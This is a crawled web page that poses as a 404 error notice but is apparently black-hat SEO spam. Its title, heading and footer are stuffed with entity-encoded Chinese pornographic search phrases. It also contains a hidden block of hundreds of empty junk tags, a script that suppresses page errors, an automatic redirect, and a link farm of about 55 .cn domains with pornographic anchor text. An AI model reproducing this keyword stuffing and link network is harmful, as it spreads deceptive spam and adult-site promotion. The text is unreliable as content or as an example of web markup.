

--- FILE ---
content_type: text/html
request_url: http://www.xpnyf.cn/product/kyeyhtfmhzza3e/
body_size: 128023
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>&#20122;&#27954;&#21478;&#31867;&#33394;&#21306;&#27431;&#32654;&#26085;&#38889;&#95;&#97;&#32423;&#22269;&#20135;&#20081;&#29702;&#20262;&#29255;&#95;&#24609;&#32418;&#38498;&#97;&#8744;&#20154;&#20154;&#29232;&#20154;&#20154;&#29245;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#34588;&#33216;&#95;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#22269;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#50;&#48;&#50;&#49;&#95;&#20116;&#26376;&#22825;&#22825;&#22825;&#25805;&#95;&#31179;&#38686;&#65;&#29255;&#95;&#20013;&#25991;&#19981;&#21345;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#95;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#19968;&#32423;&#95;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20081;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#95;&#20122;&#27954;&#97;&#118;&#39321;&#34121;&#31934;&#21697;&#19968;&#21306;&#95;&#22269;&#20135;&#49;&#32447;&#50;&#32447;&#51;&#32447;&#20837;&#21475;&#13;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#19981;&#21345;&#95;&#35270;&#39057;&#19977;&#21306;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#19968;&#33394;&#20877;&#33394;&#22269;&#20135;&#32508;&#21512;&#95;&#57;&#49;&#40635;&#35910;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#31934;&#21697;&#20154;&#22971;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#38889;&#22269;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#22823;&#39321;&#33809;&#22826;&#39321;&#34121;&#97;&#118;&#40644;&#36719;&#20214;&#95;&#38738;&#38738;&#33609;&#21407;&#32508;&#21512;&#20037;&#20037;&#22823;&#20234;&#20154;&#31934;&#21697;&#57;&#49;&#40657;&#20154;&#20154;&#22971;&#21464;&#24577;&#20599;&#25293;&#19968;&#21306;&#20108;&#21306;&#95;&#40644;&#33394;&#32593;&#31449;&#53;&#20998;&#38047;&#95;&#21320;&#22812;&#19977;&#32423;&#29702;&#35770;&#31119;&#21033;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#29255;&#35270;&#39057;&#20813;&#36153;&#21487;&#35266;&#30475;&#95;&#26085;&#38889;&#19977;&#32423;&#30005;&#24433;&#95;&#26085;&#38889;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#20869;&#23556;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#95;&#40657;&#23521;&#22919;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#27611;&#13;&#44;&#25226;&#22899;&#20154;&#24324;&#29245;&#22823;&#40644;&#65;&#22823;&#29255;&#29255;&#95;&#22269;&#20135;&#22899;&#21516;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#95;&#22269;&#20135;&#19968;&#21306;&#27431;&#32654;&#26085;&#38889;&#20108;&#21306;&#95;&#22812;&#22812;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#120;&#120;&#111;&#111;&#95;&#20016;&#28385;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#20016;&#28385;&#20892;&#26449;&#29087;&#22899;&#19968;&#21306;&#95;&#22269;&#20135;&#26497;&#21697;&#35270;&#35273;&#30427;&#23476;&#95;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#19968;&#21306;&#26085;&#38889;&#95;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#40644;&#29255;&#30007;&#20154;&#30340;&#22825;&#22530;&#20813;&#36153;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#95;&#22825;&#22825;&#24178;&#22825;&#22825;&#35874;&#95;&#33394;&#21727;&#21727;&#30005;&#24433;&#32593;&#22312;&#32447;&#35266;&#30475;&#95;&#27431;&#32654;&#20037;&#20037;&#24433;&#38498;&#95;&#22823;&#32966;&#20154;&#20241;&#22823;&#32966;&#30340;&#20570;&#21463;&#35270;&#39057;&#95;&#20122;&#27954;&#97;&#118;&#22269;&#20135;&#97;&#118;&#31934;&#21697;&#32654;&#22899;&#118;&#105;&#112;&#95;&#22269;&#20135;&#25104;&#20154;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#95;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#13;</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="refresh" content="5;URL=/"> 
    <meta name="robots" content="noindex" />
    <style type="text/css"><!--
    body {
        color: #444;
        font-family:'Trebuchet MS', sans-serif;
        font-size: 80%;
		background-color:#eee;
    }
	body,h1,div,p,h2,ul,li,a{padding:0; margin:0;}
	a{text-decoration:none;}
	#page{width:60%; background-color:#fff; height:250px; margin:200px auto 0;}
	.header{float:left; margin:70px 0 0 0; border-right:1px solid #ccc; padding:0 60px;}
	.header h1{font-size:100px; color:#666;}
	.content{padding:60px 0 0 60px; font-size:14px; float:left;}
	.content h2{font-size:16px; padding:0 0 10px 0; color:#000;}
	.content p{padding:10px 0 0 0; color:#888;}
	.content .icon{padding:30px 0 0 0;}
	.content .icon a{background-color:#0067da; padding:10px 30px; color:#fff; margin:0 20px 0 0;}
	.content .icon a.go_home{background-color:#00C511;}
	.content .icon a.go-1{background-color:#888;}
    --></style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.xpnyf.cn/">&#22269;&#20135;&#21320;&#22812;&#30005;&#24433;&#19968;&#21306;&#95;&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#31119;&#21040;&#22312;&#32447;&#19981;&#21345;&#102;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#22269;&#20135;&#95;&#21152;&#21202;&#27604;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#29255;&#95;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#31934;&#21697;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#95;&#22312;&#32447;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#95;&#57;&#55;&#29233;&#22312;&#32447;&#95;&#22823;&#24178;&#33395;&#22919;&#20154;&#22971;&#95;&#20813;&#36153;&#35266;&#30475;&#30340;&#19968;&#32423;&#27611;&#29255;&#21050;&#28608;&#30340;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#95;&#27431;&#32654;&#22825;&#22825;&#24178;&#95;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#21518;&#20837;&#20869;&#23556;&#23569;&#22919;</a></h1>
<div id="a2pip" class="pl_css_ganrao" style="display: none;"><button id="a2pip"></button><blockquote id="a2pip"></blockquote><small id="a2pip"><var id="a2pip"></var></small><pre id="a2pip"></pre><thead id="a2pip"><form id="a2pip"></form></thead><style id="a2pip"></style><blockquote id="a2pip"></blockquote><pre id="a2pip"><dl id="a2pip"></dl></pre><xmp id="a2pip"></xmp><kbd id="a2pip"><mark id="a2pip"></mark></kbd><optgroup id="a2pip"></optgroup><xmp id="a2pip"><tt id="a2pip"></tt></xmp><center id="a2pip"></center><td id="a2pip"><pre id="a2pip"></pre></td><dl id="a2pip"><acronym id="a2pip"></acronym></dl><object id="a2pip"><var id="a2pip"></var></object><nav id="a2pip"></nav><abbr id="a2pip"></abbr><optgroup id="a2pip"></optgroup><big id="a2pip"><thead id="a2pip"></thead></big><thead id="a2pip"><strong id="a2pip"></strong></thead><thead id="a2pip"><form id="a2pip"></form></thead><pre id="a2pip"></pre><legend id="a2pip"><sup id="a2pip"></sup></legend><small id="a2pip"></small><noscript id="a2pip"><acronym id="a2pip"></acronym></noscript><blockquote id="a2pip"></blockquote><thead id="a2pip"></thead><delect id="a2pip"><acronym id="a2pip"></acronym></delect><center id="a2pip"><font id="a2pip"></font></center><dfn id="a2pip"><blockquote id="a2pip"></blockquote></dfn><p id="a2pip"></p><video id="a2pip"></video><blockquote id="a2pip"></blockquote><legend id="a2pip"></legend><tr id="a2pip"></tr><output id="a2pip"></output><style id="a2pip"></style><rt id="a2pip"><dl id="a2pip"></dl></rt><center id="a2pip"><acronym id="a2pip"></acronym></center><pre id="a2pip"></pre><acronym id="a2pip"><dfn id="a2pip"></dfn></acronym><video id="a2pip"></video><center id="a2pip"><source id="a2pip"></source></center><menuitem id="a2pip"><ruby id="a2pip"></ruby></menuitem><blockquote id="a2pip"><delect id="a2pip"></delect></blockquote><del id="a2pip"><ruby id="a2pip"></ruby></del><ruby id="a2pip"></ruby><blockquote id="a2pip"></blockquote><ruby id="a2pip"></ruby><blockquote id="a2pip"></blockquote><ruby id="a2pip"></ruby><optgroup id="a2pip"><noframes id="a2pip"></noframes></optgroup><center id="a2pip"><pre id="a2pip"></pre></center><abbr id="a2pip"><video id="a2pip"></video></abbr><tbody id="a2pip"><legend id="a2pip"></legend></tbody><menuitem id="a2pip"></menuitem><delect id="a2pip"><acronym id="a2pip"></acronym></delect><del id="a2pip"><thead id="a2pip"></thead></del><abbr id="a2pip"><option id="a2pip"></option></abbr><legend id="a2pip"></legend><address id="a2pip"></address><blockquote id="a2pip"><pre id="a2pip"></pre></blockquote><mark id="a2pip"></mark><pre id="a2pip"><bdo id="a2pip"></bdo></pre><optgroup id="a2pip"></optgroup><dfn id="a2pip"><button id="a2pip"></button></dfn><dfn id="a2pip"><tt id="a2pip"></tt></dfn><font id="a2pip"><td id="a2pip"></td></font><p id="a2pip"></p><noscript id="a2pip"></noscript><source id="a2pip"></source><optgroup id="a2pip"><dfn id="a2pip"></dfn></optgroup><big id="a2pip"></big><b id="a2pip"><noframes id="a2pip"></noframes></b><ruby id="a2pip"><pre id="a2pip"></pre></ruby><sup id="a2pip"></sup><acronym id="a2pip"></acronym><dfn id="a2pip"></dfn><b id="a2pip"></b><tr id="a2pip"><button id="a2pip"></button></tr><object id="a2pip"></object><thead id="a2pip"></thead><font id="a2pip"><address id="a2pip"></address></font><dfn id="a2pip"><thead id="a2pip"></thead></dfn><noframes id="a2pip"><track id="a2pip"></track></noframes><strong id="a2pip"></strong><u id="a2pip"></u><u id="a2pip"></u><u id="a2pip"></u><video id="a2pip"></video><p id="a2pip"></p><optgroup id="a2pip"></optgroup><del id="a2pip"><center id="a2pip"></center></del><nobr id="a2pip"><video id="a2pip"></video></nobr><sup id="a2pip"></sup><button id="a2pip"></button><progress id="a2pip"><legend id="a2pip"></legend></progress><strong id="a2pip"></strong><legend id="a2pip"></legend><listing id="a2pip"><track id="a2pip"></track></listing><nobr id="a2pip"></nobr><center id="a2pip"><source id="a2pip"></source></center><rt id="a2pip"></rt><style id="a2pip"><noscript id="a2pip"></noscript></style><address id="a2pip"></address><legend id="a2pip"></legend><small id="a2pip"></small><video id="a2pip"></video><thead id="a2pip"></thead><cite id="a2pip"><abbr id="a2pip"></abbr></cite><p id="a2pip"></p><menuitem id="a2pip"></menuitem><listing id="a2pip"></listing><nobr id="a2pip"><option id="a2pip"></option></nobr><bdo id="a2pip"><noscript id="a2pip"></noscript></bdo><progress id="a2pip"><th id="a2pip"></th></progress><noframes id="a2pip"><del id="a2pip"></del></noframes><big id="a2pip"><pre id="a2pip"></pre></big><legend id="a2pip"><listing id="a2pip"></listing></legend><tfoot id="a2pip"><pre id="a2pip"></pre></tfoot><tt id="a2pip"><thead id="a2pip"></thead></tt><abbr id="a2pip"><video id="a2pip"></video></abbr><option id="a2pip"></option><source id="a2pip"><sup id="a2pip"></sup></source><thead id="a2pip"></thead><pre id="a2pip"></pre><strong id="a2pip"><small id="a2pip"></small></strong><var id="a2pip"></var><center id="a2pip"><strong id="a2pip"></strong></center><input id="a2pip"></input><legend id="a2pip"></legend><font id="a2pip"></font><td id="a2pip"></td><noscript id="a2pip"></noscript><option id="a2pip"></option><tt id="a2pip"><center id="a2pip"></center></tt><kbd id="a2pip"></kbd><tfoot id="a2pip"></tfoot><kbd id="a2pip"></kbd><thead id="a2pip"><form id="a2pip"></form></thead><progress id="a2pip"><legend id="a2pip"></legend></progress><blockquote id="a2pip"></blockquote><ol id="a2pip"><legend id="a2pip"></legend></ol><dl id="a2pip"></dl><acronym id="a2pip"><dfn id="a2pip"></dfn></acronym><tfoot id="a2pip"><ol id="a2pip"></ol></tfoot><nobr id="a2pip"><optgroup id="a2pip"></optgroup></nobr><nav id="a2pip"><kbd id="a2pip"></kbd></nav><ol id="a2pip"></ol></div>
    <div   class="t9xpfbqfdyt"   id="page">
    	<div   id="t9xpfbqfdyt"   class="main">
                <div   class="t9xpfbqfdyt"   id="header" class="header">
                    <h1>404</h1>
                </div>
                <div   class="t9xpfbqfdyt"   id="content" class="content">
                	<h2>您訪問的頁面不存在！</h2>
                    <p>文件名稱已經改變或者文件已丟失。如有緊急需要，請聯系管理員！</p>
                    <p>我們建議您：</p>
                    <div   id="t9xpfbqfdyt"   class="icon"><a class="go_home" href="/">返回主頁</a><a class="go-1" href="javascript:history.go(-1);">返回上一頁</a></div>
                </div>
        </div>
    </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.xpnyf.cn/" title="&#22269;&#20135;&#21320;&#22812;&#30005;&#24433;&#19968;&#21306;&#95;&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#31119;&#21040;&#22312;&#32447;&#19981;&#21345;&#102;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#22269;&#20135;&#95;&#21152;&#21202;&#27604;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#29255;&#95;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#31934;&#21697;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#95;&#22312;&#32447;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#95;&#57;&#55;&#29233;&#22312;&#32447;&#95;&#22823;&#24178;&#33395;&#22919;&#20154;&#22971;&#95;&#20813;&#36153;&#35266;&#30475;&#30340;&#19968;&#32423;&#27611;&#29255;&#21050;&#28608;&#30340;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#95;&#27431;&#32654;&#22825;&#22825;&#24178;&#95;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#21518;&#20837;&#20869;&#23556;&#23569;&#22919;">&#22269;&#20135;&#21320;&#22812;&#30005;&#24433;&#19968;&#21306;&#95;&#31934;&#21697;&#22269;&#20135;&#32654;&#22899;&#31119;&#21040;&#22312;&#32447;&#19981;&#21345;&#102;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#22269;&#20135;&#95;&#21152;&#21202;&#27604;&#20813;&#36153;&#35270;&#39057;&#95;&#20122;&#27954;&#27431;&#27954;&#19968;&#32423;&#29255;&#95;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#31934;&#21697;&#65;&#8548;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#22312;&#32447;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#95;&#22312;&#32447;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#95;&#57;&#55;&#29233;&#22312;&#32447;&#95;&#22823;&#24178;&#33395;&#22919;&#20154;&#22971;&#95;&#20813;&#36153;&#35266;&#30475;&#30340;&#19968;&#32423;&#27611;&#29255;&#21050;&#28608;&#30340;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#95;&#27431;&#32654;&#22825;&#22825;&#24178;&#95;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#21518;&#20837;&#20869;&#23556;&#23569;&#22919;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://mapnavi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oinulie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://suibiandian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ecnki.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://addidas.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://message360.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipianxin.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://shuannuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://kouniu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ue.sx.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://panrou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://chianpmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://002s.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://chuobu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://bfnfp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzsnw.cn" target="_blank">91&#x5566;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;</a>|
<a href="http://yuanfeihotel.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://enemies.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://hebri.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jkwajueji.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://whgclvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://moonson.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://knou.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqamt.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://m7er.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
